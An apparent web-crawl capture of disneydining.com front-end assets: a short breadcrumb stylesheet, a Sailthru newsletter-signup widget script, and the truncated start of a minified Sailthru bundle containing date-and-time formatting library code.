

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/mz-site-changes/public/css/mz-site-changes-public.css?ver=1769525335
body_size: -344
content:
.site-breadcrumbs{text-transform:uppercase;margin-bottom:0;padding-top:20px;font-size:12.8px;letter-spacing:1px;color:#888}.site-breadcrumbs a{color:#888}.single-post .post-inner{padding-top:12px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/sailthru-widget/js/widget.subscribe.js?ver=1769525335
body_size: 115
content:
(function($){"use strict";$(function(){$('#sailthru-modal').hide();$(".show_shortcode").on("click",function(e){e.preventDefault();var posTop=$(this).offset().top;var modal=$("#sailthru-modal");modal.css("top",'100px');modal.css("left",Math.max(0,(($(window).width()-$(modal).outerWidth())/2)+$(window).scrollLeft())+"px");$('.sailthru_shortcode_hidden .sailthru-signup-widget-close').show();modal.fadeIn()});$('#sailthru-modal .sailthru-signup-widget-close').click(function(){$('#sailthru-modal ').fadeOut()});$(".sailthru-add-subscriber-form").submit(async function(e){e.preventDefault();var recaptcha=$("#sailthruToken");var siteKey=$("#siteKey").val();if(!recaptcha.val()&&siteKey){var token=await grecaptcha.execute(siteKey,{action:'homepage'});recaptcha.val(token)}
var user_input=$(this).serialize();var form=$(this);$.ajax({url:sailthru_vars.ajaxurl,type:'post',data:user_input,dataType:"json",xhrFields:{withCredentials:!0},success:function(data,status){if(data.success==!1){$('#'+form.attr('id')+" .sailthru-add-subscriber-errors").html(data.message)}else{$('#sailthru-modal .sailthru-signup-widget-close').fadeIn();$(form).html('');$(form).parent().find(".success").show();$(form).parent().find(".hide_toggle").hide()}}})})})}(jQuery))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/spm/spm.v1.min.js?ver=1769525335
body_size: 33137
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Sailthru",[],t):"object"==typeof exports?exports.Sailthru=t():e.Sailthru=t()}(self,()=>(()=>{"use strict";var e={169:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});class r extends Error{}class n extends r{constructor(e){super(`Invalid DateTime: ${e.toMessage()}`)}}class i extends r{constructor(e){super(`Invalid Interval: ${e.toMessage()}`)}}class s extends r{constructor(e){super(`Invalid Duration: ${e.toMessage()}`)}}class o extends r{}class a extends r{constructor(e){super(`Invalid unit ${e}`)}}class u extends r{}class l extends r{constructor(){super("Zone is an abstract class")}}const c="numeric",d="short",h="long",m={year:c,month:c,day:c},f={year:c,month:d,day:c},y={year:c,month:d,day:c,weekday:d},p={year:c,month:h,day:c},g={year:c,month:h,day:c,weekday:h},w={hour:c,minute:c},v={hour:c,minute:c,second:c},b={hour:c,minute:c,second:c,timeZoneName:d},k={hour:c,minute:c,second:c,timeZoneName:h},S={hour:c,minute:c,hourCycle:"h23"},x={hour:c,minute:c,second:c,hourCycle:"h23"},T={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:d},O={hour:c,minute:c,second:c,hourCycle:"h23",timeZoneName:h},I={year:c,month:c,day:c,hour:c,minute:c},C={year:c,month:c,day:c,hour:c,minute:c,second:c},N={year:c,month:d,day:c,hour:c,minute:c},E={year:c,month:d,day:c,hour:c,minute:c,second:c},$={year:c,month:d,day:c,weekday:d,hour:c,minute:c},D={year:c,month:h,day:c,hour:c,minute:c,timeZoneName:d},V={year:c,month:h,day:c,hour:c,minute:c,second:c,timeZoneName:d},M={year:c,month:h,day:c,weekday:h,hour:c,minute:c,timeZoneName:h},_={year:c,month:h,day:c,weekday:h,hour:c,minute:c,second:c,timeZoneName:h};class L{get type(){throw new l}get name(){throw new l}get ianaName(){return this.name}get isUniversal(){throw new l}offsetName(e,t){throw new l}formatOffset(e,t){throw new l}offset(e){throw new l}equals(e){throw new l}get isValid(){throw new l}}let U=null;class F extends L{static get instance(){return null===U&&(U=new F),U}get type(){return"system"}get name(){return(new Intl.DateTimeFormat).resolvedOptions().timeZone}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){return-new Date(e).getTimezoneOffset()}equals(e){return"system"===e.type}get isValid(){return!0}}const q=new Map;const P={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6};const A=new Map;class j extends L{static create(e){let t=A.get(e);return void 0===t&&A.set(e,t=new j(e)),t}static resetCache(){A.clear(),q.clear()}static isValidSpecifier(e){return this.isValidZone(e)}static isValidZone(e){if(!e)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e}).format(),!0}catch(e){return!1}}constructor(e){super(),this.zoneName=e,this.valid=j.isValidZone(e)}get type(){return"iana"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(e,{format:t,locale:r}){return nt(e,t,r,this.name)}formatOffset(e,t){return at(this.offset(e),t)}offset(e){if(!this.valid)return NaN;const t=new Date(e);if(isNaN(t))return NaN;const r=function(e){let t=q.get(e);return void 0===t&&(t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),q.set(e,t)),t}(this.name);let[n,i,s,o,a,u,l]=r.formatToParts?function(e,t){const r=e.formatToParts(t),n=[];for(let e=0;e<r.length;e++){const{type:t,value:i}=r[e],s=P[t];"era"===t?n[s]=i:Ue(s)||(n[s]=parseInt(i,10))}return n}(r,t):function(e,t){const r=e.format(t).replace(/\u200E/g,""),n=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(r),[,i,s,o,a,u,l,c]=n;return[o,i,s,a,u,l,c]}(r,t);"BC"===o&&(n=1-Math.abs(n));let c=+t;const d=c%1e3;return c-=d>=0?d:1e3+d,(Qe({year:n,month:i,day:s,hour:24===a?0:a,minute:u,second:l,millisecond:0})-c)/6e4}equals(e){return"iana"===e.type&&e.name===this.name}get isValid(){return this.valid}}let z={};const W=new Map;function R(e,t={}){const r=JSON.stringify([e,t]);let n=W.get(r);return void 0===n&&(n=new Intl.DateTimeFormat(e,t),W.set(r,n)),n}const Z=new Map;const H=new Map;let B=null;const Y=new Map;function G(e){let t=Y.get(e);return void 0===t&&(t=new Intl.DateTimeFormat(e).resolvedOptions(),Y.set(e,t)),t}const J=new Map;function K(e,t,r,n){const i=e.listingMode();return"error"===i?null:"en"===i?r(t):n(t)}class X{constructor(e,t,r){this.padTo=r.padTo||0,this.floor=r.floor||!1;const{padTo:n,floor:i,...s}=r;if(!t||Object.keys(s).length>0){const t={useGrouping:!1,...r};r.padTo>0&&(t.minimumIntegerDigits=r.padTo),this.inf=function(e,t={}){const r=JSON.stringify([e,t]);let n=Z.get(r);return void 0===n&&(n=new Intl.NumberFormat(e,t),Z.set(r,n)),n}(e,t)}}format(e){if(this.inf){const t=this.floor?Math.floor(e):e;return this.inf.format(t)}return Ze(this.floor?Math.floor(e):Ge(e,3),this.padTo)}}class Q{constructor(e,t,r){let n;if(this.opts=r,this.originalZone=void 0,this.opts.timeZone)this.dt=e;else if("fixed"===e.zone.type){const t=e.offset/60*-1,r=t>=0?`Etc/GMT+${t}`:`Etc/GMT${t}`;0!==e.offset&&j.create(r).valid?(n=r,this.dt=e):(n="UTC",this.dt=0===e.offset?e:e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone)}else"system"===e.zone.type?this.dt=e:"iana"===e.zone.type?(this.dt=e,n=e.zone.name):(n="UTC",this.dt=e.setZone("UTC").plus({minutes:e.offset}),this.originalZone=e.zone);const i={...this.opts};i.timeZone=i.timeZone||n,this.dtf=R(t,i)}format(){return this.originalZone?this.formatToParts().map(({value:e})=>e).join(""):this.dtf.format(this.dt.toJSDate())}formatToParts(){const e=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e.map(e=>{if("timeZoneName"===e.type){const t=this.originalZone.offsetName(this.dt.ts,{locale:this.dt.locale,format:this.opts.timeZoneName});return{...e,value:t}}return e}):e}resolvedOptions(){return this.dtf.resolvedOptions()}}class ee{constructor(e,t,r){this.opts={style:"long",...r},!t&&Pe()&&(this.rtf=function(e,t={}){const{base:r,...n}=t,i=JSON.stringify([e,n]);let s=H.get(i);return void 0===s&&(s=new Intl.RelativeTimeFormat(e,t),H.set(i,s)),s}(e,r))}format(e,t){return this.rtf?this.rtf.format(e,t):function(e,t,r="always",n=!1){const i={years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]},s=-1===["hours","minutes","seconds"].indexOf(e);if("auto"===r&&s){const r="days"===e;switch(t){case 1:return r?"tomorrow":`next ${i[e][0]}`;case-1:return r?"yesterday":`last ${i[e][0]}`;case 0:return r?"today":`this ${i[e][0]}`}}const o=Object.is(t,-0)||t<0,a=Math.abs(t),u=1===a,l=i[e],c=n?u?l[1]:l[2]||l[1]:u?i[e][0]:e;return o?`${a} ${c} ago`:`in ${a} ${c}`}(t,e,this.opts.numeric,"long"!==this.opts.style)}formatToParts(e,t){return this.rtf?this.rtf.formatToParts(e,t):[]}}const te={firstDay:1,minimalDays:4,weekend:[6,7]};class re{static fromOpts(e){return re.create(e.locale,e.numberingSystem,e.outputCalendar,e.weekSettings,e.defaultToEN)}static create(e,t,r,n,i=!1){const s=e||be.defaultLocale,o=s||(i?"en-US":B||(B=(new Intl.DateTimeFormat).resolvedOptions().locale,B)),a=t||be.defaultNumberingSystem,u=r||be.defaultOutputCalendar,l=We(n)||be.defaultWeekSettings;return new re(o,a,u,l,s)}static resetCache(){B=null,W.clear(),Z.clear(),H.clear(),Y.clear(),J.clear()}static fromObject({locale:e,numberingSystem:t,outputCalendar:r,weekSettings:n}={}){return re.create(e,t,r,n)}constructor(e,t,r,n,i){const[s,o,a]=function(e){const t=e.indexOf("-x-");-1!==t&&(e=e.substring(0,t));const r=e.indexOf("-u-");if(-1===r)return[e];{let t,n;try{t=R(e).resolvedOptions(),n=e}catch(i){const s=e.substring(0,r);t=R(s).resolvedOptions(),n=s}const{numberingSystem:i,calendar:s}=t;return[n,i,s]}}(e);this.locale=s,this.numberingSystem=t||o||null,this.outputCalendar=r||a||null,this.weekSettings=n,this.intl=function(e,t,r){return r||t?(e.includes("-u-")||(e+="-u"),r&&(e+=`-ca-${r}`),t&&(e+=`-nu-${t}`),e):e}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=i,this.fastNumbersCached=null}get fastNumbers(){var e;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(e=this).numberingSystem||"latn"===e.numberingSystem)&&("latn"===e.numberingSystem||!e.locale||e.locale.startsWith("en")||"latn"===G(e.locale).numberingSystem)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),t=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e&&t?"en":"intl"}clone(e){return e&&0!==Object.getOwnPropertyNames(e).length?re.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,We(e.weekSettings)||this.weekSettings,e.defaultToEN||!1):this}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,t=!1){return K(this,e,ht,()=>{const r="ja"===this.intl||this.intl.startsWith("ja-"),n=(t&=!r)?{month:e,day:"numeric"}:{month:e},i=t?"format":"standalone";if(!this.monthsCache[i][e]){const t=r?e=>this.dtFormatter(e,n).format():e=>this.extract(e,n,"month");this.monthsCache[i][e]=function(e){const t=[];for(let r=1;r<=12;r++){const n=wn.utc(2009,r,1);t.push(e(n))}return t}(t)}return this.monthsCache[i][e]})}weekdays(e,t=!1){return K(this,e,pt,()=>{const r=t?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},n=t?"format":"standalone";return this.weekdaysCache[n][e]||(this.weekdaysCache[n][e]=function(e){const t=[];for(let r=1;r<=7;r++){const n=wn.utc(2016,11,13+r);t.push(e(n))}return t}(e=>this.extract(e,r,"weekday"))),this.weekdaysCache[n][e]})}meridiems(){return K(this,void 0,()=>gt,()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[wn.utc(2016,11,13,9),wn.utc(2016,11,13,19)].map(t=>this.extract(t,e,"dayperiod"))}return this.meridiemCache})}eras(e){return K(this,e,kt,()=>{const t={era:e};return this.eraCache[e]||(this.eraCache[e]=[wn.utc(-40,1,1),wn.utc(2017,1,1)].map(e=>this.extract(e,t,"era"))),this.eraCache[e]})}extract(e,t,r){const n=this.dtFormatter(e,t).formatToParts().find(e=>e.type.toLowerCase()===r);return n?n.value:null}numberFormatter(e={}){return new X(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,t={}){return new Q(e,this.intl,t)}relFormatter(e={}){return new ee(this.intl,this.isEnglish(),e)}listFormatter(e={}){return function(e,t={}){const r=JSON.stringify([e,t]);let n=z[r];return n||(n=new Intl.ListFormat(e,t),z[r]=n),n}(this.intl,e)}isEnglish(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||G(this.intl).locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:Ae()?function(e){let t=J.get(e);if(!t){const r=new Intl.Locale(e);t="getWeekInfo"in r?r.getWeekInfo():r.weekInfo,"minimalDays"in t||(t={...te,...t}),J.set(e,t)}return t}(this.locale):te}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}toString(){return`Locale(${this.locale}, ${this.numberingSystem}, ${this.outputCalendar})`}}let ne=null;class ie extends L{static get utcInstance(){return null===ne&&(ne=new ie(0)),ne}static instance(e){return 0===e?ie.utcInstance:new ie(e)}static parseSpecifier(e){if(e){const t=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(t)return new ie(it(t[1],t[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return 0===this.fixed?"UTC":`UTC${at(this.fixed,"narrow")}`}get ianaName(){return 0===this.fixed?"Etc/UTC":`Etc/GMT${at(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,t){return at(this.fixed,t)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return"fixed"===e.type&&e.fixed===this.fixed}get isValid(){return!0}}class se extends L{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function oe(e,t){if(Ue(e)||null===e)return t;if(e instanceof L)return e;if("string"==typeof e){const r=e.toLowerCase();return"default"===r?t:"local"===r||"system"===r?F.instance:"utc"===r||"gmt"===r?ie.utcInstance:ie.parseSpecifier(r)||j.create(e)}return Fe(e)?ie.instance(e):"object"==typeof e&&"offset"in e&&"function"==typeof e.offset?e:new se(e)}const ae={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},ue={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},le=ae.hanidec.replace(/[\[|\]]/g,"").split("");const ce=new Map;function de({numberingSystem:e},t=""){const r=e||"latn";let n=ce.get(r);void 0===n&&(n=new Map,ce.set(r,n));let i=n.get(t);return void 0===i&&(i=new RegExp(`${ae[r]}${t}`),n.set(t,i)),i}let he,me=()=>Date.now(),fe="system",ye=null,pe=null,ge=null,we=60,ve=null;class be{static get now(){return me}static set now(e){me=e}static set defaultZone(e){fe=e}static get defaultZone(){return oe(fe,F.instance)}static get defaultLocale(){return ye}static set defaultLocale(e){ye=e}static get defaultNumberingSystem(){return pe}static set defaultNumberingSystem(e){pe=e}static get defaultOutputCalendar(){return ge}static set defaultOutputCalendar(e){ge=e}static get defaultWeekSettings(){return ve}static set defaultWeekSettings(e){ve=We(e)}static get twoDigitCutoffYear(){return we}static set twoDigitCutoffYear(e){we=e%100}static get throwOnInvalid(){return he}static set throwOnInvalid(e){he=e}static resetCaches(){re.resetCache(),j.resetCache(),wn.resetCache(),ce.clear()}}class ke{constructor(e,t){this.reason=e,this.explanation=t}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const Se=[0,31,59,90,120,151,181,212,243,273,304,334],xe=[0,31,60,91,121,152,182,213,244,274,305,335];function Te(e,t){return new ke("unit out of range",`you specified ${t} (of type ${typeof t}) as a ${e}, which is invalid`)}function Oe(e,t,r){const n=new Date(Date.UTC(e,t-1,r));e<100&&e>=0&&n.setUTCFullYear(n.getUTCFullYear()-1900);const i=n.getUTCDay();return 0===i?7:i}function Ie(e,t,r){return r+(Je(e)?xe:Se)[t-1]}function Ce(e,t){const r=Je(e)?xe:Se,n=r.findIndex(e=>e<t);return{month:n+1,day:t-r[n]}}function Ne(e,t){return(e-t+7)%7+1}function Ee(e,t=4,r=1){const{year:n,month:i,day:s}=e,o=Ie(n,i,s),a=Ne(Oe(n,i,s),r);let u,l=Math.floor((o-a+14-t)/7);return l<1?(u=n-1,l=tt(u,t,r)):l>tt(n,t,r)?(u=n+1,l=1):u=n,{weekYear:u,weekNumber:l,weekday:a,...ut(e)}}function $e(e,t=4,r=1){const{weekYear:n,weekNumber:i,weekday:s}=e,o=Ne(Oe(n,1,t),r),a=Ke(n);let u,l=7*i+s-o-7+t;l<1?(u=n-1,l+=Ke(u)):l>a?(u=n+1,l-=Ke(n)):u=n;const{month:c,day:d}=Ce(u,l);return{year:u,month:c,day:d,...ut(e)}}function De(e){const{year:t,month:r,day:n}=e;return{year:t,ordinal:Ie(t,r,n),...ut(e)}}function Ve(e){const{year:t,ordinal:r}=e,{month:n,day:i}=Ce(t,r);return{year:t,month:n,day:i,...ut(e)}}function Me(e,t){if(!Ue(e.localWeekday)||!Ue(e.localWeekNumber)||!Ue(e.localWeekYear)){if(!Ue(e.weekday)||!Ue(e.weekNumber)||!Ue(e.weekYear))throw new o("Cannot mix locale-based week fields with ISO-based week fields");return Ue(e.localWeekday)||(e.weekday=e.localWeekday),Ue(e.localWeekNumber)||(e.weekNumber=e.localWeekNumber),Ue(e.localWeekYear)||(e.weekYear=e.localWeekYear),delete e.localWeekday,delete e.localWeekNumber,delete e.localWeekYear,{minDaysInFirstWeek:t.getMinDaysInFirstWeek(),startOfWeek:t.getStartOfWeek()}}return{minDaysInFirstWeek:4,startOfWeek:1}}function _e(e){const t=qe(e.year),r=Re(e.month,1,12),n=Re(e.day,1,Xe(e.year,e.month));return t?r?!n&&Te("day",e.day):Te("month",e.month):Te("year",e.year)}function Le(e){const{hour:t,minute:r,second:n,millisecond:i}=e,s=Re(t,0,23)||24===t&&0===r&&0===n&&0===i,o=Re(r,0,59),a=Re(n,0,59),u=Re(i,0,999);return s?o?a?!u&&Te("millisecond",i):Te("second",n):Te("minute",r):Te("hour",t)}function Ue(e){return void 0===e}function Fe(e){return"number"==typeof e}function qe(e){return"number"==typeof e&&e%1==0}function Pe(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(e){return!1}}function Ae(){try{return"undefined"!=typeof Intl&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch(e){return!1}}function je(e,t,r){if(0!==e.length)return e.reduce((e,n)=>{const i=[t(n),n];return e&&r(e[0],i[0])===e[0]?e:i},null)[1]}function ze(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function We(e){if(null==e)return null;if("object"!=typeof e)throw new u("Week settings must be an object");if(!Re(e.firstDay,1,7)||!Re(e.minimalDays,1,7)||!Array.isArray(e.weekend)||e.weekend.some(e=>!Re(e,1,7)))throw new u("Invalid week settings");return{firstDay:e.firstDay,minimalDays:e.minimalDays,weekend:Array.from(e.weekend)}}function Re(e,t,r){return qe(e)&&e>=t&&e<=r}function Ze(e,t=2){let r;return r=e<0?"-"+(""+-e).padStart(t,"0"):(""+e).padStart(t,"0"),r}function He(e){return Ue(e)||null===e||""===e?void 0:parseInt(e,10)}function Be(e){return Ue(e)||null===e||""===e?void 0:parseFloat(e)}function Ye(e){if(!Ue(e)&&null!==e&&""!==e){const t=1e3*parseFloat("0."+e);return Math.floor(t)}}function Ge(e,t,r="round"){const n=10**t;switch(r){case"expand":return e>0?Math.ceil(e*n)/n:Math.floor(e*n)/n;case"trunc":return Math.trunc(e*n)/n;case"round":return Math.round(e*n)/n;case"floor":return Math.floor(e*n)/n;case"ceil":return Math.ceil(e*n)/n;default:throw new RangeError(`Value rounding ${r} is out of range`)}}function Je(e){return e%4==0&&(e%100!=0||e%400==0)}function Ke(e){return Je(e)?366:365}function Xe(e,t){const r=function(e,t){return e-t*Math.floor(e/t)}(t-1,12)+1;return 2===r?Je(e+(t-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function Qe(e){let t=Date.UTC(e.year,e.month-1,e.day,e.hour,e.minute,e.second,e.millisecond);return e.year<100&&e.year>=0&&(t=new Date(t),t.setUTCFullYear(e.year,e.month-1,e.day)),+t}function et(e,t,r){return-Ne(Oe(e,1,t),r)+t-1}function tt(e,t=4,r=1){const n=et(e,t,r),i=et(e+1,t,r);return(Ke(e)-n+i)/7}function rt(e){return e>99?e:e>be.twoDigitCutoffYear?1900+e:2e3+e}function nt(e,t,r,n=null){const i=new Date(e),s={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};n&&(s.timeZone=n);const o={timeZoneName:t,...s},a=new Intl.DateTimeFormat(r,o).formatToParts(i).find(e=>"timezonename"===e.type.toLowerCase());return a?a.value:null}function it(e,t){let r=parseInt(e,10);Number.isNaN(r)&&(r=0);const n=parseInt(t,10)||0;return 60*r+(r<0||Object.is(r,-0)?-n:n)}function st(e){const t=Number(e);if("boolean"==typeof e||""===e||!Number.isFinite(t))throw new u(`Invalid unit value ${e}`);return t}function ot(e,t){const r={};for(const n in e)if(ze(e,n)){const i=e[n];if(null==i)continue;r[t(n)]=st(i)}return r}function at(e,t){const r=Math.trunc(Math.abs(e/60)),n=Math.trunc(Math.abs(e%60)),i=e>=0?"+":"-";switch(t){case"short":return`${i}${Ze(r,2)}:${Ze(n,2)}`;case"narrow":return`${i}${r}${n>0?`:${n}`:""}`;case"techie":return`${i}${Ze(r,2)}${Ze(n,2)}`;default:throw new RangeError(`Value format ${t} is out of range for property format`)}}function ut(e){return function(e,t){return t.reduce((t,r)=>(t[r]=e[r],t),{})}(e,["hour","minute","second","millisecond"])}const lt=["January","February","March","April","May","June","July","August","September","October","November","December"],ct=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dt=["J","F","M","A","M","J","J","A","S","O","N","D"];function ht(e){switch(e){case"narrow":return[...dt];case"short":return[...ct];case"long":return[...lt];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const mt=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],ft=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],yt=["M","T","W","T","F","S","S"];function pt(e){switch(e){case"narrow":return[...yt];case"short":return[...ft];case"long":return[...mt];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const gt=["AM","PM"],wt=["Before Christ","Anno Domini"],vt=["BC","AD"],bt=["B","A"];function kt(e){switch(e){case"narrow":return[...bt];case"short":return[...vt];case"long":return[...wt];default:return null}}function St(e,t){let r="";for(const n of e)n.literal?r+=n.val:r+=t(n.val);return r}const xt={D:m,DD:f,DDD:p,DDDD:g,t:w,tt:v,ttt:b,tttt:k,T:S,TT:x,TTT:T,TTTT:O,f:I,ff:N,fff:D,ffff:M,F:C,FF:E,FFF:V,FFFF:_};class Tt{static create(e,t={}){return new Tt(e,t)}static parseFormat(e){let t=null,r="",n=!1;const i=[];for(let s=0;s<e.length;s++){const o=e.charAt(s);"'"===o?((r.length>0||n)&&i.push({literal:n||/^\s+$/.test(r),val:""===r?"'":r}),t=null,r="",n=!n):n||o===t?r+=o:(r.length>0&&i.push({literal:/^\s+$/.test(r),val:r}),r=o,t=o)}return r.length>0&&i.push({literal:n||/^\s+$/.test(r),val:r}),i}static macroTokenToFormatOpts(e){return xt[e]}constructor(e,t){this.opts=t,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,t){null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem());return this.systemLoc.dtFormatter(e,{...this.opts,...t}).format()}dtFormatter(e,t={}){return this.loc.dtFormatter(e,{...this.opts,...t})}formatDateTime(e,t){return this.dtFormatter(e,t).format()}formatDateTimeParts(e,t){return this.dtFormatter(e,t).formatToParts()}formatInterval(e,t){return this.dtFormatter(e.start,t).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,t){return this.dtFormatter(e,t).resolvedOptions()}num(e,t=0,r=void 0){if(this.opts.forceSimple)return Ze(e,t);const n={...this.opts};return t>0&&(n.padTo=t),r&&(n.signDisplay=r),this.loc.numberFormatter(n).format(e)}formatDateTimeFromString(e,t){const r="en"===this.loc.listingMode(),n=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar,i=(t,r)=>this.loc.extract(e,t,r),s=t=>e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):"",o=()=>r?function(e){return gt[e.hour<12?0:1]}(e):i({hour:"numeric",hourCycle:"h12"},"dayperiod"),a=(t,n)=>r?function(e,t){return ht(t)[e.month-1]}(e,t):i(n?{month:t}:{month:t,day:"numeric"},"month"),u=(t,n)=>r?function(e,t){return pt(t)[e.weekday-1]}(e,t):i(n?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday"),l=t=>{const r=Tt.macroTokenToFormatOpts(t);return r?this.formatWithSystemDefault(e,r):t},c=t=>r?function(e,t){return kt(t)[e.year<0?0:1]}(e,t):i({era:t},"era");return 